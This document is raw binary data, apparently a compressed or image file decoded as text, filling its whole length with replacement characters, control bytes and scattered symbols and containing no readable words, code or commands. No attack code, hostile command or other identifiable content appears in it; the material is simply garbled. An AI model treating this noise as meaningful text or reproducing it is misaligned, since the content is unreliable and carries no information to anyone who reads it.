`*l�&}�+W��r����Ԝ�_+Eٮ��p��-�_����Xȇ]�w���x�';�������q�\��X��؎���fx���T؅��.�q��8���1���!�(W��;�=��^ހ���5w���؎O��S����އK��W	�!�X����dy��[�!P����X�5h�����·)|���#�J��:;��9�o�>����>�a���~P��n��/?�~��C;8}ȍ,��}X�KX;�������8�wx������:�S��%���((nr1(S�n���9�`&k��,�$[���隱H�:9�p����X���89�(�����xS���ه������wX-�j�h�؇Sh�����А���8�9w�����Y��0*2<�(2َI����I����7]�$���z�c��c�0
(�؇��.�7I��G\��c��{�b/��9���H��������ɉ婮�8�����9��Z��Q��C�S���Ԋ����<����YG}Ԋ)K�4K�4�G��2_����L�b�gz�f8�Wȁd!"!Y�^��f��wC�e�2�TM�I�lؘU���ʨ��#c�̨�ٌم=�G�=k'Xȋd��d���X�腩����ڱ�C��
��w�ϲ�ρ諩o�P��_���x��5H��f8���c�%I"YI�����\�כ���s�E)�Tܓz6�𿃺*ڎv��c���c6�8��X �x��X��x�}����Ύ�x؈��X��;�X��E���x����(8�^H�Eʉ��F�يQ�����f�G�������	K�S?~�L?3�t�{K_�w(�ԁw��dM��Y�	&����Ϩ����N3�,�����Xfj,W�4��o��9���z���5<w���8������t@ͩ����'K��(���#w��4���@a������vS�Jy\��d��d��M�ʰ;�(�ـoq�L�;��c�N�:��+w�_�X����C���X���F\T0m����E�;��8��؎9��HD��  (\��d	(8�h��.(�a���.�-"��*�!������#J����]���uX���XS�uSH�Q*���T�"E-NR��� KRȚG59g�,Ҁ�-(3������V8��w�F����h��Ӆ��x�X��h[fE�=۳:#� 5��y7� �#y.u�� ���? �q�Չ��,��x��X�艨����<s�3yP��
��	j<�����s�h��ET�Z<j$Y�+Ȼ����k���#/"����;."�8��؈�ƭ�c\�a7�2\ʟ����sA�)R"ş�+R�:�u4K�SGĘ8�YI�n�e�d"���TNŌ��)���K3�n�L�-��܅ۈ����բ$�X�\u�w؉���_kVQ�����؊ ��ꢨp�70:������4EϺj�E�	X @T��A��1��8������������_���v��xc���Q:�;(|5�c+G�Y�٘��6���#���B�T��;��VV��X��Se�Y>a�?�����8���?0��JR�)$>���. �y���ie��n�gM���/Y%[�ǜo���X�'}��'���r���Xx����h؅����J��������8�b��\[fwŵ�����(�����(;��@�����(h�����Y�����? ���d�		�X�o�3�"���6�f�</# *6^��D����x��]����{���E�86^�������$����S��I�=����8����r�G��S|�K�@S �g�L�L�4K٘�_ȉ�X��3f�Ì#�q�7r(�P&�7�_���'��qN�9X�j'vboh8��H��x���Z�����Y���9�lV4���]ׅ�H^�6:$w�����a˟$�$���;��L��˟#I�6���<��H������Dׅ��v���+��(�*iWK������O7�(�k �������p�H7��\Tx����t%L�������F��U�@�+���v+J��C�wm�+ґ�ܢ�-R;�_�/���-�T&-m^>4�Th�{�_f�4�}fmS_g�H	����Pxi�dQsOPA�N�v��$œ�C� ܫ�k׽#]��u�"݈��$~�>�T.X��w��tp!��Ή�d� �y�M����T0� ��:M@8)2��S�� ˭�D����oׁ���&t?Ņ���j�z��e��tOwJ��l)��
�	����ꁱ���(wZȨ��nk�v�`7������Yh*j`�3��*��bq�|آ��>Pj�4�a4{��-,2��P��!�����O "r��0�Z�8LzBd�D�.P��.��%�.p/E�i���c<{ƴ{\�ǵ��  O��e�宫|�尋w E��%!�s�#$Ch)�(	���+��ψ1�T�#膑�!���㪱��(�o�0	���@��*�04ç�}>{�򂨓����.r�t�Q�(`��rG#��r˙͚(���mp���l��������Q�>�L�V�(��/u�΅$��y�*(Ø��g� (
h��b���������"!���Ĩt;"����%��l2�����Ƀ%PZ��F�ii���~q�({�/����$�N�=D:⤻��"<�X�%w�8n���@��l	�c�ƈ����V�S(�n�h��i�S��I1��@N2� �%(Zs ���ޅ�Ҵ�5~��-x#�ԇ���h�tgu�J����Yy���}�#U�)�|�SF�T��ː?��Z'�f��ҽު����@gҢ�FSn.F�B��V*�-F+�B�Z�"�4�m�Ȁh��َ�$=�&,&��,��;��ar�o(�����glM���
�����2�����R��XLH��+���Hw�����:���L��/	��؅�L�w��d��Ƞ�[XH�$��$M� *I�k���\��d������ɭ}�`�_���j�=x{��e���R���(��@�U�3Rp������Z+1��Y�t*I�z�~ ��hjY��j���D�3��*���4,�����ݍ�b��sn��l��*�C�:���������f醋N�;,�	<��N��()�}!�����}�����!�O4�]苒62\�,9�w�H������b(�wx��䠢�f�P�$��5��f��9 ��g����B�x��͵��g��%��@����`��e�Ή��=v;)��L�s�i��Oq��(n�Լ����:��}$o��}A��8-��a��L�-,�/�1��.���)�ņ&I���"�M��(8��B���	[�f�;��$뭣��ծe�`�D�	��A�ؼT��*v����ߑhĎ�0]��8�yh���$��� M!̨��+w��xˉ���E��B1I��`����<��Ŷ�8e�ƅ����u�1�#����4�>���9�� ��>��XYT4�lN�������������BP��������̢�ʙ�H�p���������8�T �ߺqf��z1����'pL����ˢ��1T聓��"�1�i#溏�C����K1��Tb�����L���;�E,�'�D������8�KN�����)�����ȋ�,H�l�F�ˣӱ�Zw�����0K��s�9ι]����	r`[0���ҋ*G<fN
B&�f���8���䏏{ˬҨ�#חqf�>�P��CX�����&̭�s������V̵��*�+9�	�Әl�qA:�7��߯���A��������ȾCݑT�QDA�xp"�t����l�c�kB^ZL��s,��X=]Ph;'��Jm��@�.܄��B��	�<ш�3��P�� ��Ebx�{�	�,	�c�'(�ȵH۸\��m�!w��l8C�����"p���l��,J?j0� �(�V��#�ft ����>8�g�Y�n�aL
̨�)���L7�
�\`��a&�M[�����TP{4��8$�] Cƛ��i���˖�������Q݋�9A-I�ZQ�T��</�e	�R�RC��������Z���Γ_���,jl5.�8	}P��x��k� �̊De	����Cίn���TE>1L�P�����ЋjSp�|���*{�\�Ma���|K�:��_o�piDw[���7�ȵ,xq,,��ɛy�V��_2�$we����	��������BJ�P-�)����+��J�#���""㵅�q�2��¸3�s=�Ȍ�H N�#L�(� �33����i�!�{1#?a���$���x�_д���8���NR.�x���c�
� U��X	E?�����.�J���@�]�N��c	��r:k�]2�`+� d"����
��|��h��q��a�v��(w����)%[�c��H� ��Y6|���
)
��2�9�����y�J��a�EX�!���	໏H��

�p��hLZY�H�����s����Ќ>?#��P-Nh�'��2��.�X ��.�.�z�KRM� ��@k���7��P.����SX�m�G;��.$A�$�g��]�O��J���;��0*�ȫ|� ��	���x�s�!�%r�ɛkɁ���A�`�e� �`&iy�y�w�c�o���b���	�	����P	� ��5��"��؋�R��ؘ������� ����p���͏ 
$���P��P����� B���2-3c-Z8M�H���4!0�Չ�A� P�^д_���(��`ɕ�CR���7j�Ȱ���2�����3��\��YH�D��y��d��(��3(��Q"%���Ȉ4�x+�y X�<��RO����@lD��#%�� ��и��f2o��q�w���X�� ��yŮ���"�c�w�-���� �ƌM!c�"�=� 
�$�����[;�}�ǉ�?���#2�
���k�.������S��p���$^ȴ_��&y$�0��"��#����z��H��{��;)2A)mx$o��P��L��y����g��)
������{�ERꐒ-K����G|���+_��Yĥ{ȇ�Ȉ�A;��O�;�y����01���Ȍ�}j6�Y��*q�"�s�*��"������pw�xD�(|̽�¿5�+�+�+�[�~d۷]�Ъ�M*ѣ�!G0*3����Z�꺮Ji��	�tH^��I2�?4���@CN�4��z�x��}��s�Eҍ4Q�oX��@����Q��a��\��p� J����E��0#1��� �R$�CD�q��ҋGĥl�  �(���p�xPި!�x�}�,��.-��-@�,�=-���
�@�p*$
�������B�t��u�(��d_!kAg콴��ct� в9�@�w�t1#G�,3�PM�K����{�F3*�<ԅ�0��*���؞t\�{�3������hD��m���D������d�����N�5-U���
��ϓy&��UR坁)
���4�lsf
���QĠ���Jok�h�� ��yE�m�'(!l�<��0����=���
=<��h�dtAdD�xd_��Mg�����������c��u�X}��8�բ���-��dP@����[(��2�7�4j���Q砍�ʴ��w<����ӊ@È�1��,	�X� ���
2�	��І�sI��Z#�~Y]����5l4� '�٪3�;%�{J���A�E:�B��!*dj;�p��S���5K��g��. �
a��˼y��W{�(��͠ۦ�2����&�iFD	��e��Ԟ�P�HF!�=���
�hL���mI[� 7Xu�&���H ���&#� ǰ`P�����H���XpH�*b��)	�Y�Gʓ�N��?�ȉZrw����CZ�39�m�	ᰉ�
)u�#��םu�������4�v%k��gJ�0{x�d��S۬�|+
��$/��r�6T3�Ba���e[Ģ �A�hK��j�;ڝK���7���qv�q	����p�"i(T߾��i*��m̱�
ʠ�ރ��n>;�[�*�U�#133�.�Y���J�;D��;\^�I#	����	����1$���K�k���� $�X��ↂ(?�D�JS��y��x�l�
p�w߀��Þ0=�x�y㙭Z�K�D�'[/iA�
x����aZ$�C����A�9�.H�|��z��j���7qʲ١����P�@g|L(|A��i���P�x�T�ET�fi�vb�ֈ@���MPP��؋���:�>�C�.�#�;���^P�Yx�8�m��8o�t��(�+�d�@C;��`���:6�:�@��%Y�Al�5+�A�SSS���P|��`�����l�1ϑu�t+���8�Bd�Z6h�Q�ͼaw ��4�����'z�"(�'���y�p̡(����/nA��A}�ev����CEf%v��x�"��|���Јȉ:&�s,�\���0���
w�:$���)��c3��^h#�yNcќ ݇�����g}��14i%�iI����ֺB.d�*1��ʤ�,
�3�S��ｖf��P	,E�첬��6�T�h�/=��2`��;U�-�^�0�@a� IZ�! <������	<��ً���Q	$.��	�@�w����M��mQA�pA!�[��#���Oب�33-G�����:�|�I�u�F��b������{��I�	��V�䷕�����x�J�)�M��cՉ��BF����r�J�P��SS�%�R��g��x�Ξ�	a��X&}��t�+P�^P�'������A|���_.H�|����xJ��~�Q�� %�	�'
��
V(�X_Am��MF��GԨG��	�鿅�Xi��[��������#<w��:F�\���w�2ӌ�Ќ�c������)���.%���p���h\nX	��	�@N?��d��r��B�$�p�F	�ӆ��}���ѭ��f,	�K�������	���
��y;��:JCt�_�0��1E�y���E;��#��]];��.zR1����_3�i�f{����
����8�{�T��i�����
g{��������Y�����@�\]pr\���\ˈ
Ќ��ͨ|w4uYxBI�w�AgK��r�lxc���k�_._�G���V�p��3$���m��P�Ӻ���P�����A����h�W^ea�%W0��j�ޱ������� ƈj� {g�����
���v��x��Ө١)�������m�O���Px狝������;nC��Dy����
���� ���D���/�,�9�b���������`�ZïR<�_:�c~�T0�oZ%��V4�c�p�5�~htS�p��J̾w��,�Y�@�� ������C)%�o�#vϋH��X��s~�<���$��.������ȏ<���l0�eRx�]^qk���� ��@��^.�@��S�����+����b_�@ي�,�܊ NjI��z�`x(ɄY���Ü�I�v�|׈�وM�ظ�	���,��5X�΁���ƅ�ЙҞ��ٔ��ڈ|\j��"	��|1�ځSt��9V��5�ʆ�!m����w��K�wʍ�l�	���q�����ύ4iwmۋ`���tK��wX9��B���R��Qk��(���Ɣ����y��!��k��Q���*�l�����E�l�����iҾ"����$xǊ�hnɍ�H�H�i���@�L᣺pi	��	������h ����<W)�-*=/ֆP�O���;�6
Y0����n�,[����O�]+v���qm������ C^n>����\j����{�#���]������ʜ�9�Ҷ�\֭�:������w`^wܦ������(������i���؉����Z��5���Ɋ�
I9P��<A�u�����Q�eђR�,uk��	���W ���,ҕ��,�$$���/��!����t�K��`�U�!�i@�[��<�0V��>�>e�I���i�I�N� �a��+��΍� WH����͉�Pj���	H�O(���,�b�4̀�<���z������ٽŸ�5��"�9�w���X�JXw�3ˊw���*l���^�Ȧ��(w;��.�����%������/6�	�ј(\*A���k��P���F�-�T0��M��
���Ӿ.)"b�j�6yH��x�ģ�����&��H���	���Lb$��E��;�8�|e��3N- X��c��P���5���'� p��Uuk��Ɉ����R���2#6\������������:@xx;����r�®ڇZ���P����m��È��<�����P���̨�WL*�Y)F�*���F�ު[�>܍��w��G��6��)��ب��D�X�`�J�YI��䪃�i��:.%ݘV�J����G�n�������1���@����$��6�
�ظ��l�Oq�����L������(� x�[�J�$�Aы�aq�n(�!��9Q�ʫ�Z�g����z+�؉����l�D��ṕ�p�'�M��p�f�
�j��XSH���
`��وT9�fרּ����9��ȶ�����~��0!S#$���w M�`���%w�R�>|wY	��	B !_5z='�Qی�[H���p���@��⸻y�1I��ϱ���SJ;�L�;��f~ʇ,h�k����+˕�b��x)���X�����;}�y0�ۚ�>0y�d���ڟc;�<���J��ϙa��	�et�AΤ��c�@ː��9�pY����*�����|�:����� ,}8b0��,�8�?��[p�؈ V�=$B�0��N
��yW�D�3���3y� ˤj�K����w��87HIw�$ƞy�L�����(�O�͓T�E�@�[���蓼J�����w��	=�b����/R�ȫލ��(	�Q(�$�U>�!���i��Y����)��������,4������ \���h������ɬ�k��Z��$?!�ɘ� ���i���G�>�}P�����p̌�`�H��K��1"�t��j���������^�û��K���Τe�ۓ�`���0���h��wt��RP��D�J��(���R8d�N�y��Ԉ����ކ�0��"�m�Ա]�I'�������ʫ/XA�&����m4n�)�������\)C-r	
�)v9/0+�(xԠ0����+M���`2�,����-	���bi��GԐ�O��q6̋�`M<W�K��
��[���T����cn	�`H�����i#4郺���nr��5	���Z�#�pI���YpO�t����	������è^N���+��w�.�R 	�	�l�n�ώHʟ2��D�Ie�Bu8��q�lNH��.���Z9F:�x0�YZĎ��t0�_��>��a�)
Z��Hԯ �BX�b>|�#[!�ⳢlȆ {V{ T�[�k�x+����QN�5���ݍH��D(O� ����̯{��,�p�$h�uK"8#�ț�C�`H�LJtD܉�K:����Ս�h���^(���H�}ͻ��(`��䊍XЍ�N��N_�N4��pw`=��B���<E�<�
��,�P���0��Q�h�fmV�8K�`�)�j����l�K!�K��S�F��ح�	��I�h_M��4�2�b ���x$���_f�D��ä	�$ɘ̗��%�
� l�w��t��[� �D}�AM�˭�Z�8�0��`�<O��ʯH�lJ��J��ȑ,�-�r�H�Lʤ�C��Ȧ��Ќ��@���eզ���u�P(���=��I��}������\Pmᅍ�B�aP,쎈�w½�ζE�(η�)����"$�����̏�U����e5Qe��8��D��%��1)�Ŕ��C�����&����K�(Kg�Z����Tê}ψ� CI�0Û�D�tO�yhFL@H��IY���`��-�-���!F�u	�= �Ԉv˵@_�<� F�0�HϬU ǐ�� DQ�������H���DN�dT�$�ɑ�J�ܐ�l
XI����ݜ�� �ќ�����~]�t���̇��k)͋��Ҙ��B��������w��O3m�z]� H�5݋�4-S�R}δ��PV��]۽8�q
E���)Ql����� OȢ��aX��Hc�G�����h��D,�d�����Y6@Ty8M��?�	��� �G�L��_2@���d	��)M�TK@�����J�(ǬqM���lH�X�ܘ�LJ�����:�H�l���I�:����t ��ˍ�I��.w�ɦpU�|���.6���Kj�	�����J��i^셍���HI혏Q�Na�� �ǈw�cȾ�Q����ʊ�TU$	��ѵ�O�n�1��K�Dɍ�ي���J���K�Ƀ�:ņ����o�L�ޝLXOpI�.�6����/�DOyH���L1��)3 �r�җ��a ��X��X��I�E/�D_�01PQ��>����T@^m��Hv ��<���!�$�6UH�RZ�L�ވ���L�`GlaZ��	�4	H <�㉱�����䣠���[��<���؛N-��i����ZȾ���U|wNUɵ�QW�K���lȱ�Q�tj�
&Z�ʱJ��Kl��T�\a��Ɇ,���^MT����H@0( -a��dHg���lX-��Xy���*��b	�j˜*�\�� ̮�A�ߡ2����to����]�>���~�4������H�Tɵ�K�Y�H��I��J�}m�X�l
����DH�D��D��F�G M��;>�=V�VB�t�����I��c͖^���mል�ƈ�΁[�<����τ,^<H�;�K�ы
�w#(��C�K��C⡗f����H��i��8��)�0���.�z�Qcv��O�jJ������̯��P-Ip���A�C�hϔD��Id�,y�{nW�M���o�.	��Y{�R|0���M��Ȋ��YD#=[�C�4��J���`�l<��Aʉ�ɣ��צ��Ñ�W	Fl�tT:��|�V�8�W��蓱^`�tʻ�
(�[����X�tK���0
.���=lk������	��5�K���ъ/H��w�̅O�Uք8N�鱰�IB
�m�:��mX)ކ�Tk���f�H"�o?�tE@G1�@LJ�Lx��ߓ]$a�H\_`�,��ڪj
 C("F��ȿ���M ���O1�Sg�hg�1� Gk�K�^����\�@����tpN�@��Dɤ�ʑ �W!DPGGt�;�x�W��3���0u(���t%���+�L+��
Ņ����K��Bn�O��K�<.jH�T��uآ�
���&l��KO��(d�Tj`�ɥ\��w���l��h�Q�o������/C�́dȯXO��)�G@�X�b�-��b<������|
��_Ob�f������G�s���Z��Z) ����	�O^�K��	�!!��O���\ɪد,�	�PJ��#D�H��=����=�c�\��I��P5k��_�������,���1�&.���L���˵X.��
�y��,�k����@�� cc��(�0��Ȕ�^)2K����&��Z���̡�-� ,���w������-�{�/D��@���̀��@�Vd�aC��ɒԕ��"��mޢ���!"�����`��<X�tI��I����;[9�_�h�����$J���R�O6	��S���$IT���Ľ�Wz�����h�&��Bό���c��B�ʁ�J��.ln.(�=H� !�Tb�\�jlқ�k���J���񸯈���zI˰�
�}�j0-�๵�Õb&����Ϭ#���Gr�*z���g��C%9�b�vaDmH��wI��v��-���Р2��� ���'{�Wb�q�L� �y�Z�����f߬-ď����F��Р�-��9t��H��A��H�����h���ȍݰ�X�E�>?*WeV*͸7P����I$x� ��� j�E^����Oy�[g�)c.�"Qj��љ�	}g/p��l[�|֊4#7Ɖ��˛�j��k0a����BmM�\`�d�9 +�G�՟���0˯,'{��X�Cn��A���I��Js����Bb\�'�	̩�w�FԱ�.����Z&̆�J O��Ȝ����K�Ӭ�TH�|-��Q��O� B�h�%��\N��ԉ�8:�����*G�2A7`�4����J���zj�=�+���������Z��l����,��THj�O�O�LJ��
��� {���p����i����p	�D��R�����\�	,��&���h��tj�KL�x�@̼�� q���d�H��*� �������h/R�Y���ˀưJGi���<b�wI4 �&���ȭ��s������F	��J�DI��J���	����h^�L�h�N�zɦ��z��t�X��HhA����rգ�r,K?�PK58��.���.�{M��1�2NS�Y�vq�U���ЯT��
�e�Ͻ %i<�w����5MV�������H=��$�C~�3�Ȉ�@������#N�O��� ���ˈ��Lq�JC���� �[Ւ��*Htozm�����u{`��)� ����5*q|�)��r<Q�w!Z*w>m�8��\���S���q�H?���،�W?��@�(��σt��ډ��6jh-+#���?�R��L��jW�Ȼ�( �B���"t#���1�~u���iK������mC��vt�������C7��e�9o 5���!Y,�K0,`��X�,u0��)�싈�#�|gy��Xi�^X�H��p���������H���(I+����ذ	��1���(�	���j(.9�<:	���>��J��P�w�&y9��Ū��Z�B�*�A�!���q�&�P���
j 92�#(���ۤ��BA<���
*�F���=^ro�v��+�RG�r��`��� `E8�� m����	����i���XI(��i��u��,yN�f�������9�>�^ J	��!���P���Q�վQ�d�H�"s�3��qO��v9ϴ� Ќ�����w��XZ�I�� �?��x V�i��D�]齜�� ��2��RHw+��I��p�L�B�YL6�!�h��0�	�������L�
�(l��97�}�å>n"�.�'�ZP
l<>
J���2�*��-������%:�B-J��\(��lP�"-*㤢R蓢���8I�QJ����Y��P騜|������� ��%M�.i|��g�=<M���7C�)����R�#�Uu�|X͗��e��	�2CJ�dhP�S���ؼ���D����.���� ��m}�V��bYO����(��)�w���*��V.ht�2������;�(�ꃣ)���X�x��Pnk��N�����s�HX��1N/>�8��L�.��,��
��Z)�!���«b�i���
ŠX���͠�9R"~�e	Њ�j�;>�΂�(���������I�|��P�*�����:X��-��`��0Iن�
��)�V��.i�^p���@��K��X)��h�a`�ϳV�O:�����c�RZ�8��t锒��1HL��vƋ�w�	Il��,��!N�"9ҽi�� MK�j	�Z�� M�$�:�팍���㼫�u����jr���蹉����l�f1Μ�A�'�ԋ�����/ L��1�Į����*���)1�ƭx��i�!)�������Ll	�P��[z��J��)��v̠�Y%�P���\�JlH�����i(��d��҉Ol�Lu˔�`��{��|�ɤ`�1�~���ޖ���V<�lЈd�� �v�ƀ�0�2R�
��w1��~@ϒ����8]#�w_�(���D�R{�Hġ8�(n�qs־j`��1@��p�Mx�K ��j"$��ᰬ�������|�p�õ�*�\L�����Q��������,�V�~t�Ē��� ������7�=-�E��9�������7\�;��6-ɾ>�!e���܆�h��B�Y}H��Ȅ���Uj��kM�H�y�vYM�T蝋��%�؍���������H�i�7q]g�ۥ���S���w��g�-�w�L�v��(��O�n�������a���!�m�����ЉB�c�$�/���֍�,dʡ��~�M�ު��Q������"�[8�ʦ�ȫ�Uc�qă5L��с��Q�����I��A����)���F��報P���E*(!�̓e��=�u郩�$^����Sل�
6�����T�ˉd�ߎvO�Z��%耿0ˑw���5b�^���vy���(r���iVB�k��������x�_1^}�Yw�⯡р���1����í��x���Z(H�d۴�a���.;Y��$���Kơ�':����I6�)��D��[	tv	�KĄ��R�����DI�$I��ld�pCN(�u����x<��1���͒hH�m!B��,J"Y싨���Z$�m�{[j�����9���1��0�\Ӣi���.)FG����� ����va�U��m�=��]�Lb�W����(<���c�g�f�so��w�Ӭ(�����(j�kj��Ҧ/�����OJ%E���hϑٖʴ^��$(tm��լ�����h^�t��M@�'��n~-��Ф�X�$��"�����+���e�����z�����E%1��Jz�-�x�]'��%D��؅��L[T��h0��J�>��A���<Ty�����T(���6�J4���Ȍ�I���ʨ��i�����H���,�,��v	�j'4I�d��d�n��k��/�V�e�+��Ȝn�w�X���@i�b�� m�.M�:�P���h�N�!ŏ�/xh�\���ʢJ�O����4E#¤ML%$Fe����*�,I��	�����JZᓀ@M�(�P��뎮���J���p��8I��v)𺨋���&��H���::��:n����C"'��

�Nm<
�ǣ lȌ�H	n̤ު�����(�tj�E���T
���#��*v*�vI�>�C~��ȅ�(�nH�
ɜB�������ب�ʫ잊�(I��E�w-i�89�fH[�H�������(�i��8��i�_�S��~����������� �Ph(Q�ϋ�i��ȏ�D!l˶�j$�S� ����ވH%�N��4�L��'��J>iQ@���@4 48f���cJr���h���@�yD������(遅N��z�Xo2��:I��ʒ���T��P�Z�����
��F�̦	�@�����h�Jq�h�� YB��?n�\�։��9�"F>$(Tڅ`(u|
�n���Ba�ؿ�(���)�w����^)�vI�`��5��;ْ4��
a����t�R ��h����َT��˛f��BP<��zY�h(�.K�$Ԟ�QFM!(ȋ樵�dh���z��pK��,��ȏ�hS�HT�Z#�n���Hy�ǈ�-�����<੠�c*��H���$Ы0�t����lή,"�����N�NI�	ڒ>n���yjʤ>��>(�L⎢$,�0:�il� �Ȇz̤�O*n�Kj�*���E�� �
�Rn\zv>��h�sj�w��B�2��2��t��(��醬i���\,�^�,�{'�����4���	몏�en#��)����#\�}�i��B�
B� / %���I�D!F��V+Ԝ'@�Fհ��j��������;��$$v�*���;+
�[<�ވh�-�3�����>	ϧj�J&�
����#�J�#�h��\Hodjh���\�̮����\菄yC�y�t�h��YE� �Vl�聨<��c�YjH�\�Bj�֩��\�f��� �*�wV
�w��0�1��1,�T�2 	�(��	�oȏ��ލ�v�ݸ�#�������r�-�h�W��Vh��Ɍt�'�菾(mf� H�� 脚���z����������(�i:��"�j\"������t��ڨ�꩞�ȋ�{�,��Ҟ�A�8&��NZ����h��*%��.ف���ꩮ�[�{'�����$v:i����Jܗʬ�}��{�ý��,���>�sTj�������H��
�b�D��
��Z
�Ҫ������w�%vTJ�^*�� ��k�큂	)tg��ꂭ˞L��i��ܜ�)��+� �����KC\v鍬i�Ћ{�B]��e��̀���"m�9�1N(�hH�LK���IbDx�����@�Z���֒�� p�^������*��{����茼����h���E�l��N�^�����̊�����ᩪid/��쪖Jb��2�i`��-^�@
�]=q�(�@��P�+��r�k�h��J�n���܊��)�^
���Fv�
��vwb.����r*����O���i���H��������>��8I���M�h��-���բ�V ���+��>��㸡�18��
bӘd��>�'�[�폰����;�"b������Ț��?�(Y넯���ݖ[+2�+����-��|x�R�ٺ�v���������GdkV���Nc�ؒ��-~�ଞJ����p��]
qV��� u �	*%�"��@��"z�(���`̦ ���H�`
����Ī����w�	����K(��N���k��i�Jq�nݼ�Q]'J,�>ط͏�h��h�R�����ɨb.�����80�vI� ��
B�J��Drـ������� �,ϼ��zʒ�Ɋ���E|���L�6��7c��Ų�2ܒ��ȇ�*����6ɬ���,ɔ8i�7��y��6i��.�)� �D� 9��zh0*����Y�v)�z��q�Խ���N�V�8A��J���������(C�@�v������*�zr�w�	�������T����|��8���k\��-i�6����6)��H���ȴ����)��胢�ZpQ<�3�N������ ´Bm�L�r���((��rht8�
��KzK ��&^钦Ȕ$�֍q'�͔H �"��q1��2���4i�_) ���ͭ(:��8	������ a��� 9����Q�,.�,� 4)��̪�ZXJ�
�N~*�!��γ��.����f��ǒZʭ����n���G�K��*w�M���8��wb���]vI�ވ�L_���cz�Փ��#a),Y���(����v	��i��=�Bw��=-�d� +�t&I^˶���hK���@�F���"B�e��sB�NI����1�H�.�Z�@4���{}t�/	.S��Ϡ[m��չ
4!�̧����0�!SZ]۪|X�l��/c�?�}���匹1�o�Vۅ�,�<�0j���ȅ�*�,%�\蠛��-���������(����lJ�mgQw	`�����󞐅٠H�Ϛ�����OS��B#�ّA�RhJ[��b��Μ�i��3Ǫ̏�*�W4�N��8M=�� �ϛΉ�54x����17=�V(�?��t'��t��^	1#s��m95	4��زMI' ����k��h[ќ��u��Q��1��L����p��!G[��";������۟��}��F{j�[ D�$	(�J�bIMz*q��P�0ﴚ��,�� �%�"��t�ݢ���n�n�QN�\>�w��ي�S/���k�n}1վ*�"����s��v�6\��ҋ�Vm��`ȜȎ�W�|-���(�3�л�b/J͛�o���QK!J�/�*�^��ph��\��(ɶକز�ZI/ג��������!9�l��L�5��GgT'������u��,�6!soM^s�G;i�pD��P�/�"�'Βj�M�u�4�JU7��>������	���
ɂQ$�P��T�ϋ�t[xJ<�%U(�Ek(<��L�w��8e.E�w��p�oH���Q��K�wVຫ�(��ބ��R<�k,�[���>9W6��娼��-���k�
�w���ʜ��
}uϏ���섵�9jM�����:lA��6�;�N�����n{7�+H��\V7����|��˼�8eR-�Q�\��� g�P:����<�k^�G��S2�X^��o�������%0jP8���%���Z��O���ZW�������pϋ��t�˽]������?��Q�+�Q,�w���o��w�������� V��VpE�S�/j��������j���[л�ϫ�(	���Y+ϋ	\Y����ȈQ ���2;�̴h����H[�� 8͈��Ȋ��H�#�*�a�<�kd��Zm����ӣT��ղ\�C�mjߝ�lC��ܨ�����-��.�b��wp���.�	R�� �b���: �H�S�<�(K�&Ż�H��Ⱦ5������6��m�F�jղ��=�&}$�S��E;w���w�tɛ(�������h�w�ߔ��~�)4Z|ҥҞ�����W����Wn�*��	�5�V�Xп�����ѻZ؉t9���{Ǌ�	L��[\.lȞ�_l����ؓ�ǋ�=���܊�(H�����WA���ɯ�G�<T�Z���]��*Սp�J�1|���wĺ���R�'E�S�x�(N�����?U~H9��'>r"�:E��=�c��;'˃z�j�p�ɚ�3�L�k�nLmc��4��aB��Y���w����[�脊��Ŏ�n؅�߁d�
��ɲ�I68L3;T�+[3^�W�����ch�f�*��3����t*'���@�i���&,jұ��φm��Z\�;�!���ȡ��b�؂����ꏴ�
�%���0�Y8Y�'����N��l{�E�ݛO�f��$uˏ�x�숊�4���#ʦ��K���c)���L�ڂ������̰���[L��-_0��3Ŋ�������}��)-�Cؑ�ܥ�� �LY�w�\z���#����^eϥm��r;�R9��fRH��9��%�����{����������5	��8�F�|,�n��Q�p�<0yuk�S�� ����}A��WA:
��+�����(L��Ql���ǈ���ء�����Y���{��$h�d[�q���R|������X���I����X����ܝv��p)�� Ȥ G�b���/���4uK��
�Ω����)�JE���ͤ�4�P���b$��:���艀�e�6w���+���wZ�h�:�_1~���Z&]i�����As��)�[j`���PМ�h�`Ө�X�����T��������L�����	Z���$ϓ��՚��LA �������D���T���(߼��n����$�������$��[n�B��Eȏ�ɛ��Pj�����^ȏ��膖0��׃SPB��)��Ʌ��](n������{�HA���=��ܜ�l]��}���`�n��N �A���\BH�YڥwZA�3[K��?�+�=ܹn�'ŏ*����� �] ���� �Sm�A�V��f�F��>V\˔�U���z&���|
��T�!�r��j !U���a��.	0vk�P���;,��p!�����lh��������D��H�(��*�q�[�I�^���� ���~��Χ(K�tz�� ^��M�Gn�w8��`D���?L��Q��
s"�02ꔘ#Ԉ�1J�J̫q���Y`2�&�c��ᩕ�I�5<�w�[S|������ҥX�2���RMf��rφ昝1�7?���b��F�I��	��2�pRH���5��0K ����$z�϶D�b\/쌣�a>�V+�A��Ê҄-�ā�[�� �C)���@���L�%X	��l#�S�
��"��ꦣ�L��X���<�XC_Pq ��)�z�;O�����bE�������T 8��ԭ�6�:X(��xBX��f6mՀ	����d ��4��Wk�9)|ZAcYw���2�ֿ�	��(,,w˳�M���,	T}FN�B����1/����e�O�s�ە�Ȝ0 �X�\�/`а��NV+�l��w�Ԏ���h��;ZD����CI������*����>
��
����ݠ����{��/�EL�3�<��M�K��
�芛`h��r\D��
��(�qW�aޑR擰E
C̒ͺX�]������HW3���`��*�wXH�u[��/����}�c���x���wۋy����]ȋ$~��]���ɛܗ	?�k���鴗��H~��9�`��^8��`����&,����*��ڼ�
�Խ�����h�h������`����m���+��H���ȶ9�©��(�8��i&ށ��8��h�'Oʡأn���������������x��؉��>H��x�ݘ��(��h����]� � i���"���M�x�&��6������B�������[�F-�B{�*>�v��-��j�����8�n��w�-8���[[�uM������܊��c���O�T����������T~�[�|�}X�Q���ڵ}H��)�*��^��ګ�^`�]n�P޸����|k�ط�I����	��p��h�(�����܈��8�Ź�&>����xіh��Xʡ(��K�ٹ����}��h�X�}���+�I��8��<�w8��� �������n��Ͽ"��̘�8�p� �
��`���1>��8�
��>��a���}�W8�mzw����z��ԁ��p�-�L`�7 �w����4p�x�	_����؈9��nN�[�߯(�������:�������
�ؽ�h ��-�ܼ:��SX���[طp@��ά|��<)� 	�Z����əľ���8�'XȈȏ������8�|���Qљ��I���q롸��������c��XwX��:��aW�_?�z��|�1m0�8��ag���1�������u���곓���ݦw���ϋ�ȁ0@��w�ԁ�ŏ��Ș�Q���0�:{�*��>�h����wH�^؈���������
